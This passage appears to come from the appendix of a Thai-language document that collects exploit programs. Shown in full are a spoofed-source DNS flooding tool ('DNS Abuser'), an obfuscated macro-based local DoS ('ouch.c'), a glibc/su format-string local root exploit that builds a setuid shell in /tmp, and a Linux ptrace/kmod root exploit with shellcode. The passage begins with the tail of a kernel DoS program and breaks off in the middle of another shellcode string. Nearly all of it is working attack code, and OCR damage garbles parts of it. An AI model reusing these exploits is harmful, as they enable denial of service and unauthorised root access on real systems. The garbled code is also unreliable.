              d.eflags = 0x4100; /* set TF and NT */
              ptrace( PTRACE_SETREGS, pid, 0, &d ); 
              ptrace( PTRACE_SYSCALL, pid, 0, 0 ); 
       } 
return 1;
```
}//end program Linux kernel local DoS

#### **โปรแกรม DNS Abuser v0.4b**

//Exploit code for denial of service attack using DNS

#include <stdio.h>

}

#include <string.h>

#include <unistd.h>

#include <stdlib.h>

#include <sys/types.h>

#include <sys/socket.h>

#include <arpa/inet.h>

#include <arpa/nameser.h>

#include <netinet/in.h>

#include <netinet/ip.h>

#include <netinet/udp.h>

#include <netdb.h>

#include <time.h>

#define IP\_HEAD\_BASE 20

#define UDP\_HEAD\_BASE 8

#define DEF\_TIMES 1000

#define DNS\_QSIZE 255

#define MAX\_QUERYS 25 // maximum buffer size

#define MAX\_SERVERS 25 // maximum buffer size

#define CNAME\_LENGTH 255 // max CNAME length

```
#define DEF_DOMAINS "./domains.txt" // domain list file 
#define DEF_QUERYS "./querys.txt" // query list file
```

```
struct DNS_MSG {
```
HEADER head; char query[DNS\_QSIZE];

};

```
struct dns_pkt { 
        struct iphdr ip; 
        struct udphdr udp; 
        char data[1000];
```
### };

```
struct domain_buff { 
       int used; 
       char cname[CNAME_LENGTH];
```

```
};
```

```
typedef struct domain_buff tdbuff; 
tdbuff dnsquery[MAX_QUERYS]; 
tdbuff domains[MAX_SERVERS]; 
unsigned long saddr; 
int sd, dptr, qptr; // socket & array pointers 
FILE *dd, *qd; // file pointers
```

```
int startptr(tdbuff *buff, int buff_limit) // hash function 
{ 
        int init = 0;
        init = getpid() % buff limit;
        while (!buff[init].used) 
        {
```

```
} 
         return init; 
void rst_buff(tdbuff *b, int max) 
         memset(b, 0, sizeof(tdbuff)*max);
void readln(FILE *f, tdbuff *buff) 
         int eol = 0,i = 0;tdbuff b; 
         rst_buff(&b, 1); 
         do 
         { 
             b{\text .} \text{chame}[i] = \text{fgetc}(f);if (!\text{ferror}(f)){ 
                  if (!feof(f)) 
                  { 
                      if (b{\text{-}cname}[i] == \lq n'){ 
                           b.cname[i] = \sqrt{0};
                           b. used = 1;eol = 1;
                       } 
                      else if ((i+1) >= CNAME_LENGTH)
```
{

if  $(++init > buffer\_limit)$  init = 0;

}

{

}

{

```
fprintf(stderr, "\nInvalid CNAME or invalid file format. 
                        Quitting...\n"); 
                       exit(7); 
                    } 
                   else 
                    { 
                       i^{++};
                    } 
                } 
               else 
                { 
                        if (b{\text{.}cname[i]} == \Upsilon')\overline{\mathcal{L}}b.cname[i] = \sqrt{0};
                            b. used = 1; } 
 } 
 } 
                else 
\overline{\mathcal{L}} fprintf(stderr, "\nRead error. Quitting...\n"); 
                   exit(6); } 
          } 
         while ((! \text{ferror}(f) \&& ! \text{feof}(f)) \&& ! \text{eol});if (!ferror(f) && !feof(f)) *buff = b;
unsigned long nameResolve(char *hostname) 
     struct in_addr addr; 
     struct hostent *hostEnt;
```
{

```
if ((\text{inet\_aton}(\text{hostname}, \&addr)) == 0) { 
    if (!(hostEnt=gethostbyname(hostname))) 
    { 
        fprintf(stderr,"\nTarget '%s' does not exist\n",hostname); 
       exit(0); } 
    bcopy(hostEnt->h_name,(char *)&addr.s_addr,hostEnt->h_length); 
 } 
 return addr.s_addr;
```

```
void forge (unsigned long daddr, unsigned short psrc, unsigned short pdst)
```
{

}

```
 struct sockaddr_in sin; 
 struct dns_pkt dpk; 
 struct DNS_MSG killer; 
 int shoot, len; 
 // adjust pointer ...
```

```
 if (qptr < MAX_QUERYS) 
 { 
      if(!dnsquery[dptr].used) qptr++; 
 } 
 else 
 { 
     qptr = 0; } 
dnsquery[qptr].used = 1;
```

```
 // build packets ...
```
memset(&killer, 0, sizeof(killer));

killer.head.id =  $getpid()$ ; killer.head.rd = 1; killer.head.aa = 0; killer.head.opcode = QUERY; killer.head.qr = 0; killer.head.qdcount = htons $(1)$ ; killer.head.ancount = htons $(0)$ ; killer.head.nscount = htons $(0)$ ; killer.head.arcount = htons $(0)$ ;

```
strcat(killer.query, dnsquery[qptr].cname); 
killer.query[strlen(dnsquery[qptr].cname) + 2] = 0x00FF; 
killer.query[strlen(dnsquery[qptr].cname) + 4] = 0x0001;
```

```
memset(&dpk, 0, sizeof(dpk));
```

```
dpk.udp.source = psrc; 
dpk.udp.dest = pdst; 
len = (12 + \text{strlen}(\text{killer.}query) + 5);dpk.udp.len = htons(UDP_HEAD_BASE + len);
```

```
memcpy(dpk.data, (void*)&killer, len); 
dpk.jp.inl = 5;dpk.ip.version = 4;
dpk.jp.tos = 0;dpk.ip.tot_len = htons(IP_HEAD_BASE+UDP_HEAD_BASE+len); 
dpk.ip.frag off = 0;
dpk.ip.ttl = 64;
dpk.ip.protocol = IPPROTO_UDP; 
dpk.jp.saddr = saddr;dpk.jp.daddr = daddr;
```

```
memset(&sin, 0, sizeof(sin));
```

```
sin.sin_family = AF_INET; 
sin.sin_port = pdst; 
sin.sin_addr.s_addr = daddr;
```

```
shoot = sendto(sd,
               &dpk , 
               (IP_HEAD_BASE + UDP_HEAD_BASE + len), 
               0 , 
               (struct sockaddr *)&sin , 
               sizeof(sin)
```

```
);
```

```
if (shoot < 0) fprintf(stderr, "SPOOF ERROR");
```

```
void doomzone (void)
```
#### {

}

```
unsigned long daddr; 
unsigned short psrc, pdest; 
// adjust pointer ... 
if (dptr < MAX_SERVERS) 
{ 
 if(!domains[dptr].used) dptr++; 
} 
else 
{ 
  dptr = 0;} 
domains[dytr].used = 1;
```

```
daddr = nameResolve(domains[dptr].cname); 
psrc = htons(1024 + (rand()%2000));
pdest = htons(53);forge(daddr, psrc, pdest);
```

```
}
```

```
int main (int argc, char *argv[])
```

```
{
```

```
int i, sd_opt, code; 
unsigned int times = DEF_TIMES;
```

```
printf("\n\n\033[1;32mDNS Abuser v0.4b\033[0m"); 
printf("\n\033[1;34mDNS-based flooder by Nemo - 
       http://www.deepzone.org\033[0m");
```

```
printf("\n\033[1;34mBased on FuSyS & |scacco| work: D00MDNS -
      http://www.s0ftpj.org\033[0m\n");
```

```
// ->simple<- parameter checking :P
```

```
if (\text{argc} \cdot 2){ 
  fprintf(stderr, "\nUsage: %s <target>", argv[0]); 
  fprintf(stderr, "\n %s <target> <times> [<dns_servers.txt> <querys.txt>]\n\n", argv[0]); 
  exit(0);}
```

```
saddr = nameResolver(argv[1]);if (\text{argc} \geq 2) times = atoi(\text{argv}[2]);
// loading files 
if (\text{argc} > 3){ 
    if ((dd = fopen(argv[4], "r")) == NULL){
```

```
fprintf(stderr, "\nCannot open domain file. Quitting...\n"); 
      exit(4);} 
    if ((\text{qd} = \text{fopen}(\text{argv}[5], "r")) == \text{NULL}){ 
      fprintf(stderr, "\nCannot open query file. Quitting...\n"); 
      exit(5);} 
} 
else 
{ 
    if((dd = fopen(DEF\_DOMAINS, 'r")) == NULL){ 
      fprintf(stderr, "\nCannot open domain file. Quitting...\n"); 
      exit(4);} 
    if((qd = fopen(DEF_QUERYS, 'r'')) == NULL){ 
      fprintf(stderr, "\nCannot open query file. Quitting...\n"); 
      exit(5);} 
} 
rst_buff(domains, MAX_SERVERS); 
rst_buff(dnsquery, MAX_QUERYS); 
i = 0;do 
{ 
    readln(dd, &domains[i]);
```

```
i^{++};
} 
while ((i \cdot MAX\_SERVERS) \& \& !feof(dd));i = 0;do 
{ 
   readln(qd, &dnsquery[i]); 
   i^{++};
} 
while ((i \cdot MAX\_QUERYS) \&& !feof(qd));
// opening sockets ... 
srand(time(NULL));
sd\_opt = 1;
if ((sd = socket(AF_INET, SOCK_RAW, IPPROTO_RAW)) < 0){ 
   fprintf(stderr, "\nSocket error. Quitting...\n"); 
   exit(2);} 
if (setsockopt(sd, IPPROTO_IP, IP_HDRINCL, &sd_opt, sizeof(sd_opt)) < 0) 
{ 
   fprintf(stderr, "\nIP Error. Quitting...\n"); 
   exit(3);} 
dptr = startptr(domains, MAX_SERVERS);
qptr = startptr(dnsquery, MAX_QUERYS); 
// flooding engine 
printf("\n\033[1;34mFlooding %s:\033[0m\n", argv[1]);
```

```
while(times--) 
   { 
       doomzone(); 
       printf("\033[1;34m.\033[0m"); 
   } 
   printf("\n\n");
   fclose(dd); 
   fclose(qd); 
   return(0);}//end program DNS Abuser v0.4b
```
## **โปรแกรม ouch.c local DoS**

#define a main #define b ( #define c int #define e , #define f char #define g \* #define i ) #define j {  $\#$ define  $l =$ #define m 1 #define n ; #define p [ #define q + #define r ] #define s < #define t } #define u unlink #define v for #define w signal

#### #define x fork

#### #define y system

a b c d e f g g h i j c k l m n f o p b m q m i g b m q m i g b m q m i g b m q m i q b m q m i r l j b m q m i g b m q m i g b m q m i g b m q m i g b m q m i g b m q m i q b m q m i g b m q m i g b m q m i g b m q m i g b m q m i q b m q m i g b m q m i g b m q m i q b m q m i g b m q m i e b m q m i g b m q m i g b m q m i g b m q m i g b m q m i g b m q m i q b m q m i g b m q m i g b m q m i g b m q m i g b m q m i q b m q m i g b m q m i g b m q m i g b m q m i q b m q m i q m e b m q m i g b m q m i g b m q m i g b m q m i g b m q m i e b m q m i g b m q m i g b m q m i g b m q m i g b m q m i q b m q m i g b m q m i g b m q m i q b m q m i g b m q m i q m e b m q m i g b m q m i g b m q m i g b m q m i g b m q m i g b m q m i q b m q m i g b m q m i g b m q m i g b m q m i g b m q m i q b m q m i g b m q m i g b m q m i g b m q m i q b m q m i g b m q m i q b m q m i q m e b m q m i g b m q m i g b m q m i g b m q m i g b m q m i e b m q m i g b m q m i g b m q m i g b m q m i g b m q m i q b m q m i g b m q m i g b m q m i g b m q m i q m e b m q m i g b m q m i g b m q m i g b m q m i g b m q m i q b m q m i g b m q m i g b m q m i g b m q m i e b m q m i g b m q m i g b m q m i g b m q m i g b m q m i q b m q m i g b m q m i g b m q m i g b m q m i e b m q m i g b m q m i g b m q m i g b m q m i g b m q m i q b m q m i g b m q m i g b m q m i g b m q m i e b m q m i g b m q m i g b m q m i g b m q m i g b m q m i q b m q m i g b m q m i g b m q m i g b m q m i e b m q m i g b m q m i g b m q m i g b m q m i g b m q m i q b m q m i g b m q m i g b m q m i g b m q m i e b m q m i g b m q m i g b m q m i g b m q m i g b m q m i e b m q m i g b m q m i g b m q m i g b m q m i g b m q m i q b m q m i g b m q m i g b m q m i q b m q m i g b m q m i q b m q m i q m e b m q m i g b m q m i g b m q m i g b m q m i g b m q m i g b m q m i q b m q m i g b m q m i g b m q m i g b m q m i g b m q m i q b m q m i g b m q m i e b m q m i g b m q m i g b m q m i g b m q m i g b m q m i g b m q m i q b m q m i g b m q m i g b m q m i g b m q m i g b m q m i q b m q m i g b m q m i q m e b m q m i g b m q m i g b m q m i g b m q m i g b m q m i g b m q m i q b m q m i g b m q m i g b m q m i g b m q m i g b m q m i q b m q m i g b m q m i g b m q m i g b m q m i q b m q m i g b m q m i q b m q m i e b m q m i s m t n u b g h i n v b n k s b m q m i g b m q m i g b m q m i g b m q m

i q b m q m i g b m q m i g b m q m i q b m q m i g b m q m i q b m q m i q m n k l k q m i w b k e m i n v b n n i j x b i n y b o i n t t //end program ouch.c local DoS

# **จ.2 ตัวอยางโปรแกรมกลุม root compromise**

### **โปรแกรม libc-language\_su.c**

/\* /bin/su local root exploit \*/ #include <stdio.h> #include <stdlib.h> #include <sys/types.h> #include <sys/stat.h> #include <fcntl.h> #include <string.h> #include <getopt.h> #include <dirent.h>

char \*shellcode =

```
"\x31\xc0\x83\xc0\x17\x31\xdb\xcd\x80\xeb" 
"\x30\x5f\x31\xc9\x88\x4f\x17\x88\x4f\x1a" 
"\x8d\x5f\x10\x89\x1f\x8d\x47\x18\x89\x47" 
\sqrt[4]{x04}x8dxd7x1b\&89x47x08x31xc0x89""\x47\x0c\x8d\x0f\x8d\x57\x0c\x83\xc0\x0b" 
"\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8" 
"\xcb\xff\xff\xff\x41\x41\x41\x41\x41\x41" 
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41" 
"\x2f\x62\x69\x6e\x2f\x73\x68\x30\x2d\x63" 
"\x30"
```
"chown root /tmp/kidd0;chmod 4777 /tmp/kidd0";

char \*LC\_MESSAGES = "/tmp/LC\_MESSAGES"; int NOP\_LEN = 12000;

```
char *msgfmt = "/usr/bin/msgfmt";
char *objdump = "/usr/bin/objdump"; 
char *language = NULL;
```

```
char *make_format_string(unsigned long, int, int);
unsigned long get dtors addr();
char *make_ret_str(unsigned long, int);
void calculate_eat_space(int *, int *); 
void checkfor(char*); 
void make_suid_shell(); 
void search_valid_language();
```
int main(int argc, char \*\*argv)

{

```
char execbuf[1024]; 
unsigned long dtors_addr = 0xAABBCCDD; 
unsigned long sh_addr = 0xBFFFFFFF;
FILE *f; 
char *env[3]; 
char *args[6]; 
int eat = 0, pad = 0, fd;
char *nop_env; 
int offset = 5000;
struct stat st; 
int pid, c; 
char randfile[1024]; 
char *args2[2], opt;
```

```
printf("glibc xploit for /bin/su - by Doing <jdoing@bigfoot.com>\n");
printf("Usage: %s [options]\n", argv[0]); 
printf(" -o offset [default: 5000]\n");
printf(" -n nops [default: 12000]\n"); 
printf(" -m path to msgfmt [default: /usr/bin/msgfmt]\n");
```
printf(" -O path to objdump [default: /usr/bin/objdump]\n"); printf(" -e eat:pad set eat and pad values [default: calculate them]\n");

printf(" -1 language set language used in env var [default: search it]\n"); printf("Enjoy!\n\n");

```
while ((opt = getopt(argc, argv, "o:n:m:O:e:1;")) != EOF)
    switch(opt) { 
        case 'o': 
            offset = atoi(optarg);
            break; 
        case 'n': 
            NOP LEN = atoi(optarg);
            break; 
        case 'm': 
            msgfmt = strdup(optarg);break; 
        case 'O': 
            objdump = strdup(optarg); 
            break; 
        case 'e': 
            sscanf(optarg, "%i:%i", &eat, &pad);
            break; 
        case 'l': 
            language = (char^*) malloc(40 + \text{strlen}(\text{optarg}));if (!language) {
                 printf("malloc failed\naborting\n"); 
                exit(0);} 
            memset(language, 0, 40 + \text{strlen}(\text{optarg}));
            sprintf(language, "LANGUAGE=%s/../../../../../../tmp", optarg);
            break; 
        default:
```

```
exit(0);
```

```
printf("Phase 1. Checking paths and write permisions\n"); 
printf(" Checking for %s...", msgfmt);
checkfor(msgfmt); 
printf(" Checking for %s...", objdump);
checkfor(objdump);
```

```
printf(" Checking write permisions on /tmp..."); 
if (stat('' /tmp'', \&st) < 0) {
    printf("failed. cannot stat /tmp\naborting\n");
    exit(0);
```

```
}
```

```
if (!(st.st_model & S_IWOTH)) {
    printf("failed. /tmp it's not +w\naborting\n");
    exit(0);} 
printf("Ok\n");
fflush(stdout);
```

```
printf(" Checking read permisions on /bin/su...");
```

```
if (stat(''/bin/su'', \&st) < 0) {
  printf("failed. cannot stat /bin/su\naborting\n");
  exit(0);
```

```
}
```

```
if (!(st.st \mod \& S \text{IROTH}))printf("failed. /bin/su it's not +r\naborting\n"); 
    exit(0);} 
printf("Ok\n");
```

```
fflush(stdout);
```

```
if (!language) {
    printf(" Checking for a valid language...");
    search_valid_language(); 
    printf("Ok\n"); 
}
```
printf(" Checking that %s does not exist...", LC\_MESSAGES);

```
if (stat(LC_MESSAGES, \&st) \ge 0) {
   printf("failed. %s exists\naborting\n", LC_MESSAGES);
   exit(0);
```
} printf("Ok\n"); fflush(stdout);

```
printf("Phase 2. Calculating eat and pad values\n");
srand(time(NULL));
```

```
if (eat \parallel pad) printf ("skkiping, values set by user to eat = %i and pad = %i\n", eat,
  pad); 
else { 
    calculate_eat_space(&eat, &pad); 
    printf("done\n eat = %i and pad = %i\n", eat, pad);
} 
fflush(stdout); 
sh_addr - = offset;
```
printf("Phase 3. Creating evil libc.mo and setting environment vars\n"); fflush(stdout);

mkdir(LC\_MESSAGES, 0755);

```
chdir(LC_MESSAGES); 
f = \text{fopen}("libc.pop", "w+");
if (!f) {
   perror("fopen()"); 
   exit(0);} 
fprintf(f,"msgid \"%%s: invalid option -- %%c\\n\"\n");
fprintf(f,"msgstr \"%s\\n\"", make_format_string(sh_addr, eat, 0));
fclose(f); 
sprintf(execbuf, "%s libc.po -o libc.mo; chmod 777 libc.mo", msgfmt);
system(execbuf); 
nop\_env = (char^*) malloc(NOP_LEN + strlen(shellcode) + 1);
if (\text{lnop\_env}) {
   printf("malloc failed\naborting\n"); 
   exit(0);} 
memset(nop_env, 0x90, NOP_LEN + strlen(shellcode) + 1);
sprintf(&nop_env[NOP_LEN], "%s", shellcode);
env[0] = language;env[1] = NULL;printf("Phase 4. Getting address of .dtors section of /bin/su\n ");
dtors_addr = get_dtors_addr();
printf("done\n .dtors is at 0x%08x\n", dtors_addr); 
fflush(stdout); 
printf("Phase 5. Compiling suid shell\ln");
fflush(stdout);
```

```
make_suid_shell();
```
printf("Phase 6. Executing /bin/su\n"); fflush(stdout);

```
args[0] = "/bin/su";\arg s[1] = "-";args[2] = make_ret_str(dtors_addr, pad); 
args[3] = " -w";args[4] = nop\_env;args[5] = NULL;sprintf(randfile, "/tmp/tmprand%i", rand());
```

```
if (!(pid = fork())) {
   close(1);close(2); 
   fd = open(randfile, O_CREAT | O_RDWR); 
   dup2(fd, 1); 
   dup2(fd, 2); 
   execve(args[0], args, env);
   printf("failed to exec /bin/su\n"); exit(0);
}
```

```
if (pid \le 0) {
    perror("fork()"); 
    exit(0);}
```

```
waitpid(pid, &c, 0); 
 unlink(randfile); 
stat("/tmp/kidd0", &st);
```

```
if (!(S_ISUID \& st.st_model)) {
   printf("failed to put mode 4777 to /tmp/kidd0\naborting\n");
```

```
exit(0);} 
printf(" - Entering rootshell ;-) -\ln");
fflush(stdout); 
if (!(pid = fork())) {
    args2[0] = "/tmp/kid0";args2[1] = NULL;execve(args2[0], args2, NULL); 
   printf("failed to exec /tmp/kidd0\n");
   exit(0);} 
if (pid \le 0) {
   perror("fork()"); 
   exit(0);} 
waitpid(pid, &c, 0); 
printf("Phase 7. Cleaning enviroment\n"); 
sprintf(execbuf, "rm -rf %s /tmp/kidd0", LC_MESSAGES);
system(execbuf);
```

```
}
```
char ret\_make\_format[0xffff];

```
char *make_format_string(unsigned long sh_addr, int eat, int test) 
{ 
    char *ret = ret_make_format;
    int c, waste; 
    int hi, lo;
```

```
memset(ret, 0, 0xffff); 
   for (c = 0; c < eat; c++) strcat(ret, "%8x");
   waste = 8 * eat:
   hi = (sh_addr & 0xffff0000) >> 16; 
   \log = (sh_addr & 0xffff) - hi;
   if (!est) {
       sprintf(&ret[strlen(ret)], "%%0%ux%%hn", hi-waste); 
       sprintf(&ret[strlen(ret)], "%%0%ux%%hn", lo); 
    } 
   else strcat(ret, "%8x *0x%08x* %8x *0x%08x*"); 
   return ret; 
unsigned long get_dtors_addr() 
   char exec buf[1024];
   char file[128]; 
   char buf[1024], sect[1024]; 
   FILE *f; 
   unsigned long ret = 0, tmp1, tmp2, tmp3;
   sprintf(file, "/tmp/tmprand%i", rand());
   sprintf(exec_buf, "%s -h /bin/su > %s", objdump, file); 
   system(exec_buf);
   f = fopen(file, 'r'');
   if (!f) {
```
perror("fopen()");

}

{

```
exit(0);} 
    while (!feof(f)) {
        fgets(buf, 1024, f); 
        sscanf(buf, " %i .%s %x %x \n", &tmp1, sect, &tmp2, &tmp3);
        printf("."); fflush(stdout);
        if (strcmp(sect, "dtors")) continue; 
        ret = tmp3;break; 
    } 
    unlink(file); 
    if (!ret) {
        printf("error getting the address of .dtors\naborting");
        exit(0);} 
    return ret+4; 
char ret_make_ret_str[0xffff];
char *make_ret_str(unsigned long dtors_addr, int pad) 
    char *ret = ret_make_ret_str, *ptr2;
    unsigned long *ptr = (unsigned long*) ret;int c; 
    memset(ret, 0, 0xffff); 
    *ptr = dtors addr+2;
    *(ptr+1) = 0xAABBCCDD;*(ptr+2) = dtors\_addr;
```
{

```
ptr2 = &ret[strlen(ret)];
while (pad--)*(ptr2++) = 0xaa;
return ret;
```

```
}
```

```
void calculate_eat_space(int *eatr, int *padr)
```

```
{
```

```
int eat = 0, pad = 0;
char tmpfile[128];
FILE *f; 
char execbuf[1024]; 
int fds[2], tmpfd; 
unsigned long test_value = 0xAABBCCDD; 
char *nop_env; 
char *env[2]; 
char *args[6]; 
char buf[1024]; 
int l, pid; 
struct stat st; 
char *readbuf = NULL, *token; 
unsigned long t1, t2; 
tmpfile[0] = \sqrt{0};
nop_env = (char^*) malloc(NOP_LEN + strlen(shellcode) + 1);
if (lnop\_env) {
    printf("malloc failed\naborting\n"); 
    exit(0);}
```

```
memset(nop_env, 0x90, NOP_LEN + strlen(shellcode) + 1);
sprintf(&nop_env[NOP_LEN], "%s", shellcode);
```

```
for (eat = 50; eat < 200; eat ++) {
    for (pad = 0; pad < 4; pad + +) {
        if (tmpfile[0]) unlink(tmpfile);
```

```
chdir(\sqrt[n]{\prime});
```

```
sprintf(execbuf, "rm -rf %s", LC_MESSAGES);
system(execbuf);
```

```
mkdir(LC_MESSAGES, 0755); 
chdir(LC_MESSAGES);
```

```
f = \text{fopen}("libc.po", "w+");
if (!f) {
    perror("fopen()");
    exit(0);}
```

```
fprintf(f,"msgid \"%%s: invalid option -- %%c\\n\"\n");
fprintf(f,"msgstr \"%s\\n\"", make format string(0xbfffffbb, eat,1));
fclose(f);
```

```
sprintf(execbuf, "chmod 777 libc.po; % libc.po -o libc.mo", msgfmt);
system(execbuf);
```

```
pipe(&fds);
```

```
if (!(pid = fork())) {
   close(fds[0]); 
   close(1);close(2); 
   dup2(fds[1], 1);
```

```
dup2(fds[1], 2); 
   env[0] = language; 
   env[1] = NULL;args[0] = "/bin/su";args[1] = "-";args[2] = make_ret_str(test_value, pad); 
   args[3] = "-w";args[4] = nop\_env;args[5] = NULL;execve(args[0], args, env);
} 
if (pid \le 0) {
   perror("fork()"); 
   exit(0);close(fds[1]); 
sprintf(tmpfile, "/tmp/tmprand%i", rand());
tmpfd = open(tmpfile, O_RDWR | O_CREAT); 
if (tmpfd < 0) {
   perror("open()");
   exit(0);while ((1 = read(fds[0], but, 1024)) > 0)write(tmpfd, buf, l); 
close(tmpfd); 
waitpid(pid, &l, 0);
```
}

```
stat(tmpfile, &st); 
chmod(tmpfile, 0777); 
f = \text{fopen}(\text{tmpfile}, 'r'');if (!f) {
    perror("fopen()");
    exit(0);} 
if (readbuf) free(readbuf); 
readbuf = (char^*) malloc(st.st_size);
if (!readbuf) { 
    printf("malloc failed\naborting\n"); 
    exit(0);} 
memset(readbuf, 0, st.st_size); 
fread(readbuf, 1, st.st_size, f); 
fclose(f); 
token = strtok(readbuf, ***);
if (!token) continue; 
token = strtok(NULL, ***);
if (!token) continue; 
t1 = strtoul(token, NULL, 16);
token = strtok(NULL, ***);
```

```
if (!token) continue; 
token = strtok(NULL, ***);
```

```
if (!token) continue;
t2 = strtoul(token, NULL, 16);
```

```
if (t2 == test_value)if (t1 = (test_value + 2)) {
                     *eatr = eat;
                     *<i>padr</i> = <i>pad</i>;sprintf(execbuf, "rm -rf %s", LC_MESSAGES);
                     system(execbuf); 
                     if (tmpfile[0]) unlink(tmpfile); 
                     return; 
                 } 
                 \frac{1}{3} sleep(10);
             } 
            printf(\ulcorner \cdot \urcorner);fflush(stdout); 
    } 
        if (tmpfile[0]) unlink(tmpfile); 
        sprintf(execbuf, "rm -rf %s", LC_MESSAGES);
        system(execbuf); 
        printf("failed to calculate eat and pad values. glibc patched or 
        invalid language?\naborting\n"); 
        exit(0);void checkfor(char *p) 
    int fd; 
    fd = open(p, O_RDOMLY);if (fd < 0) {
        printf("failed\naborting\n"); 
        exit(0);}
```
{

```
close(fd); 
printf("Ok\n"); 
fflush(stdout);
```

```
}
```

```
void make_suid_shell()
```

```
{
```

```
FILE *f; 
char execbuf[1024];
f = fopen("/tmp/kiddo.c", "w");
```

```
if (!f) {
```

```
printf(" failed to create /tmp/kidd0.c\naborting\n");
exit(0);
```

```
}
```

```
fprintf(f, "int main() { setuid(0); setgid(0); system(\forall'/bin/sh\forall'); '');
fclose(f);
```

```
sprintf(execbuf, "gcc /tmp/kidd0.c -o /tmp/kidd0");
system(execbuf); 
sprintf(execbuf, "rm -f /tmp/kidd0.c"); 
system(execbuf);
```

```
f = fopen("tmp/kidd0", "r");
```

```
if (!f) {
```

```
printf(" failed to compile /tmp/kidd0.c\naborting\n");
exit(0);
```
fclose(f);

```
printf(" /tmp/kidd0 created Ok\n");
    fflush(stdout); 
} 
void search valid language()
{ 
    DIR *locale; 
    struct dirent *dentry; 
    locale = opendir("/usr/share/locale"); 
    if (!locale) { 
        perror("failed to opendir /usr/share/locale"); 
        printf("aborting\n"); 
        exit(0);} 
    while (dentry = readdir(locale)) {
        if (!strchr(dentry->d_name, '_')) continue; 
        language = (char^*) malloc(40 + \text{strlen}(\text{dentry} \rightarrow \text{d_name}));if (!language) {
                printf("malloc failed\naborting\n"); 
                exit(0);} 
        memset(language, 0, 40 + strlen(dentry->d_name)); 
        sprintf(language, "LANGUAGE=%s/../../../../../../tmp", 
        dentry->d_name); 
        closedir(locale); 
        printf(" [using \%s] ", dentry->d_name);
        return; 
    } 
    printf("failed to find a valid language\naborting\n");
    exit(0);
```
}//end program libc-language\_su.c

### **โปรแกรม Linux kernel ptrace/kmod local root exploit**

#include <grp.h> #include <stdio.h> #include <fcntl.h> #include <errno.h> #include <paths.h> #include <string.h> #include <stdlib.h> #include <signal.h> #include <unistd.h> #include <sys/wait.h> #include <sys/stat.h> #include <sys/param.h> #include <sys/types.h> #include <sys/ptrace.h> #include <sys/socket.h> #include <linux/user.h>

char cliphcode[] =

 "\x90\x90\xeb\x1f\xb8\xb6\x00\x00" "\x00\x5b\x31\xc9\x89\xca\xcd\x80" "\xb8\x0f\x00\x00\x00\xb9\xed\x0d" "\x00\x00\xcd\x80\x89\xd0\x89\xd3" "\x40\xcd\x80\xe8\xdc\xff\xff\xff";

#define CODE\_SIZE (sizeof(cliphcode) - 1)

pid\_t parent = 1;  $pid_t$  child = 1; pid\_t victim = 1;

```
volatile int gotchild = 0;
void fatal(char * msg) 
{ 
        perror(msg); 
        kill(parent, SIGKILL); 
        kill(child, SIGKILL); 
        kill(victim, SIGKILL); 
} 
void putcode(unsigned long * dst) 
{ 
        char buf[MAXPATHLEN + CODE_SIZE]; 
        unsigned long * src; 
        int i, len; 
        memcpy(buf, cliphcode, CODE_SIZE); 
        len = readlink("/proc/self/exe", buf + CODE_SIZE, MAXPATHLEN - 1); 
       if (len == -1) fatal("[-] Unable to read /proc/self/exe"); 
       len += CODE_SIZE +1;
       buf[len] = \sqrt{0};
       src = (unsigned long^*) but;for (i = 0; i < len; i += 4)if (ptrace(PTRACE_POKETEXT, victim, dst++, *src++) == -1)
                        fatal("[-] Unable to write shellcode"); 
} 
void sigchld(int signo) 
{
```
struct user\_regs\_struct regs;

if  $(gotchild++ == 0)$ return;

fprintf(stderr, "[+] Signal caught\n");

```
if (ptrace(PTRACE_GETREGS, victim, NULL, &regs) == -1)
       fatal("[-] Unable to read registers");
```
 fprintf(stderr, "[+] Shellcode placed at 0x%08lx\n", regs.eip); putcode((unsigned long \*)regs.eip); fprintf(stderr, "[+] Now wait for suid shell... $\ln$ ");

```
if (ptrace(PTRACE_DETACH, victim, 0, 0) == -1)
        fatal("[-] Unable to detach from victim");
```

```
exit(0);
```

```
}
```

```
void sigalrm(int signo) 
{ 
         errno = ECANCELED; 
         fatal("[-] Fatal error"); 
}
```

```
void do_child(void)
```

```
{
```
int err;

```
child = getpid();
victim = child + 1;
```

```
signal(SIGCHLD, sigchld);
```

```
 err = ptrace(PTRACE_ATTACH, victim, 0, 0); 
while (err == -1 && errno == ESRCH);
```

```
if (err = -1)
       fatal("[-] Unable to attach");
```

```
 fprintf(stderr, "[+] Attached to %d\n", victim); 
while (!gotchild);
if (ptrace(PTRACE_SYSCALL, victim, 0, 0) == -1)
         fatal("[-] Unable to setup syscall trace"); 
fprintf(stderr, "[+] Waiting for signa\ln");
```

```
for(;;);
```
do

}

```
void do_parent(char * progname)
```
### {

}

```
 struct stat st; 
 int err; 
\text{errno} = 0;
 socket(AF_SECURITY, SOCK_STREAM, 1); 
 do { 
        err = stat(program, \& st);} while (err == 0 \&& (st.st_model) = S_ISUID);
if (err == -1)
        fatal(^{\prime}[-] Unable to stat myself^{\prime\prime});
 alarm(0); 
 system(progname);
```
220

```
void prepare(void) 
{ 
        if (geteuid() == 0) {
                 initgroups("root", 0); 
                setgid(0);
                setuid(0); execl(_PATH_BSHELL, _PATH_BSHELL, NULL); 
                 fatal("[-] Unable to spawn shell"); 
         } 
} 
int main(int argc, char ** argv) 
{ 
         prepare(); 
         signal(SIGALRM, sigalrm); 
         alarm(10); 
        parent = getpid();child = fork();
        victim = child + 1;
        if (child == -1) fatal("[-] Unable to fork"); 
        if \text{(child == 0)} do_child(); 
         else
```
do\_parent(argv[0]);

return 0;

}//end program Linux kernel ptrace/kmod local root exploit

**โปรแกรม local root exploit for the glibc / locale format string bug.** 

#include <stdlib.h> #include <stdio.h> #include <unistd.h>



char shellcode[] =

```
 "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b" 
 "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd" 
